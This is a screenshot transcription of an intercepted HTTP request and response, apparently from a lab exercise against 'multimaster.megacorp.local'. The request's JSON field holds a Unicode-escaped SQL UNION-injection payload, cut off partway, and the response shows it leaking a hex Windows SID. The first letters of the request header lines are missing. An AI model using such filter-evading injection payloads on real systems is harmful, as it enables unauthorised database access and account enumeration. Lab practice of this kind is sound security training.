 Request
Raw Params Headers Hex
1 OST /api/getColleagues HTTP/1.1
2 ost: multimaster.megacorp.local
3 ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 ccept: application/json, text/plain, */*
5 ccept-Language: en-US,en;q=0.5
6 ccept-Encoding: gzip, deflate
7 eferer: http://multimaster.megacorp.local/
8 ontent-Type: application/json;charset=utf-8
9 ontent-Length: 833
10 onnection: close
11
12
"name":"\u002d\u0027\u0020\u0075\u006e\u0069\u006f\u006e\u0020\u0073\u0065\u006c\u0065\u0063\u0074\u0020\u0031\u002c\u
SS
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Thu, 28 May 2020 20:41:49 GMT
10 Connection: close
11 Content-Length: 113
12
13 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"0105000000000005150000001C00D1BCD181F1492BDFC23600020000"
}
]